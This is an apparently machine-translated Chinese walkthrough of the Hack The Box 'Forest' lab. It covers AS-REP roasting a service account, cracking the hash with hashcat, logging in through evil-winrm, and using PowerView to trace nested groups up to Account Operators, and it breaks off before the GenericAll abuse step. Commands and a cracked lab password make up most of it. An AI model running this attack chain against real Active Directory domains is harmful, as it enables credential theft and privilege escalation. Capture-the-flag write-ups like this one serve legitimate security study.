目录

在Exchange受信任子系统组上滥用GenericAll权限





扫描

枚举特定于域控制器的服务



枚举将从尝试从DNS服务器获取区域传输开始。

dig @10.10.10.161 AXFR htb.local

区域传输尝试不成功,因此接下来我将继续讨论kerberos服务。

针对Kerberos服务,我在不提供用户名的情况下测试了快速的No-Preauth成功。

GetNPUsers.py active.htb/ -dc-ip 10.10.10.100



轰!看起来一个长镜头是成功的,我能够揭示一个AS-REP可烤服务帐户:svc-alfresco

通常使用AS-REP烘焙,您需要一个有效的用户名。当涉及到AD枚举时,有三个检查阶段:无凭证(匿名访问)、无密码的有效用户名,然后是有效凭证集(用户名+密码)。

AS-REP烘焙服务帐户svc-alfresco

现在我可以请求用户的哈希并破解它!

GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -request

太神奇了!服务帐户AS-REP哈希已转储!

由于这不是一个标准的NTLM散列,我需要破解它,所以我完整地复制了它,并将其粘贴到一个名为hash.txt的文件中 。

使用Hashcat破解AS-REP哈希

现在散列在文件中并准备破解,我首先使用 hashcat 找到此散列类型的破解模式,然后继续破解它。

hashcat -h | grep -i "AS-REP"

hashcat -m 18200 ./hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt



在短短的10秒钟内,密码被破解了。

检查输出文件,我恢复了svc-alfresco的密码。

svc-alfresco : s3rvice

太好了!我能够在早期获得凭证,现在我可以使用到Kerberos、LDAP、SMB和WinRM等服务的经过身份验证的会话执行更深入的枚举

作为svc-alfresco获得立足点

首先,我检查了这些凭证是否有效,以及它们可以使用crackmapexec访问哪些服务

crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'

通过SMB进行测试,确认这些凭据有效;但是,我没有看到Pwn 3D!消息,指示可以通过此服务执行命令。

接下来,我检查了WinRM访问,果然我得到了Pwn 3d!留言

crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'

这意味着我将不再需要在外部枚举其他服务,因为我发现了一个快速的胜利,现在我可以使用evil-winrm获得立足点

evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'

攻击后的枚举和权限提升

就像初始枚举一样,因为这是一个域控制器,所以开发后枚举将分为两个部分:域特定枚举和常规枚举。



从特定于域的枚举开始,我使用以下命令获取了所有域用户的列表:

net user /domain



列出了相当多的域用户,因此我复制了完整的列表并将其添加到名为user.txt的文件中,然后使用Linux-fu对其进行清理并将其放入名为users.txt的新文件中

cat user.txt | tr ' ' '\n' | sed -r '/^\s*$/d' > users.txt

接下来,我检查了域管理员是谁。

net groups "Domain Admins" /domain

唯一的DA是内置的域管理员帐户。

现在我已经收集了一些关于域用户的信息,我想枚举这些组。

net group /domain

这里有很多非默认组;但是,有一些比较突出,例如Exchange组、特权IT帐户、服务帐户和测试。



另外,我想检查“本地组”,因为它们在加入域时成为“域本地组”,尤其是DC上的组。

net localgroup

上面我只强调了几个“域本地组”,你不会找到,比方说,一个非域加入Windows机器。

查找指向“Account Operators”组的嵌套组

不幸的是,如果其中任何一个是嵌套的组,我将无法使用net命令进行区分。即使我检查我的当前用户,它也只会显示该用户是其直接成员的组。



net user svc-alfresco /domain

这里显示当前用户是ServiceAccounts组的一部分;但是,它们可以是嵌套了“服务帐户”组的多个组的成员。

由于内置命令存在一些限制,我将使用PowerView.ps1深入研究组。

使用PowerView.ps1枚举组

在获取PowerView.ps1的副本后,我将其移动到工作目录。回到目标上,我移动到C:\Windows\Temp文件夹来安装商店。

evil-winrm的一个很好的特性是它有一个内置的上传功能,所以我利用它将PowerView.ps1上传到目标上,如下所示:

upload /opt/hackthebox/Forest/PowerView.ps1接下来,我使用dot-sourcing将脚本导入到当前会话中。

. .\PowerView.ps1导入后,我可以使用菜单命令检查与此脚本关联的所有可能函数。



加载PowerView后,首先要查找的是当前用户所属的所有组。

Get-DomainGroup -MemberIdentity 'svc-alfresco' | select samaccountname

酷!这显示了当前用户是3个组的一部分,但我可以在这里看到“特权IT帐户”,这是我在使用net user命令时没有看到的。这意味着该组可能是嵌套的。

接下来,我想深入每个组,找到与每个组关联的所有嵌套组。

Get-DomainGroup 'Service Accounts' | select samaccountname,memberof

在这里我找到了第一个嵌套组。这表示“服务帐户”组中的所有用户也是“特权IT帐户”组的成员。

现在我找到了这个嵌套的组,我想检查这个组是否也是嵌套的。

Get-DomainGroup 'Privileged IT Accounts' | select samaccountname,memberof

更多的巢!这告诉我,“Privileged IT Accounts”组中的所有用户都是“Account Operators”组的一部分。

Account Operators组实际上是一个域本地组。这就是为什么它没有显示在域组列表中的原因。



由于帐户操作员是一个本地组,很可能我已经达到了终点。

Get-DomainGroup 'Account Operators' | select samaccountname,memberof

这证实了它。此组不是任何其他组的成员。

svc-alfresco >> Service Accounts >> Privileged IT Accounts >> Account Operators

这实际上是在同一个域中嵌套的最佳实践,应该是:用户/计算机>>全局组>>域本地组

了解帐户操作员组

由于我到达了嵌套路径的末尾,我决定在“帐户操作员”组上运行相同的命令,只是这次我不会选择特定的字段,以便我可以获得有关该组的一些信息。

Get-DomainGroup 'Account Operators'

这很有趣,因为它表明我可以管理用户和组。

帐户操作员组向用户赠款有限的帐户创建权限。此组的成员可以创建和修改大多数类型的帐户,包括用户、本地组和全局组的帐户。组成员可以在本地登录到域控制器。

帐户操作员组的成员不能管理管理员用户帐户、管理员的用户帐户或 管理员、 服务器操作员、 帐户操作员、 备份操作员或打印操作员组。此组的成员不能修改用户权限。

根据上面的信息,看起来我应该能够创建一个用户并将其添加到一个组,只要它不是上面列出的组之一。

寻找有价值的ACE

- GenericAll – full rights to the object (add users to a group or reset user’s password)

GenericAll -对象的完全权限(将用户添加到组或重置用户的密码) - GenericWrite – update object’s attributes (i.e logon script)

GenericWrite -更新对象的属性(即登录脚本) - WriteOwner – change object owner to attacker controlled user take over the object

WriteOwner -将对象所有者更改为攻击者控制的用户接管对象 - WriteDACL – modify object’s ACEs and give attacker full control right over the object

WriteDACL -修改对象的ACE并给予攻击者对对象的完全控制权 - AllExtendedRights – ability to add user to a group or reset password

AllExtendedRights -将用户添加到组或重置密码的能力 - ForceChangePassword – ability to change user’s password

ForceChangePassword -更改用户密码的能力 - Self (Self-Membership) – ability to add yourself to a group

Self(Self-Membership)-将自己添加到组的能力

在这个列表中,最有趣的ACE是GenericAll,所以我们可以通过以下命令开始搜索具有此权限的所有组:

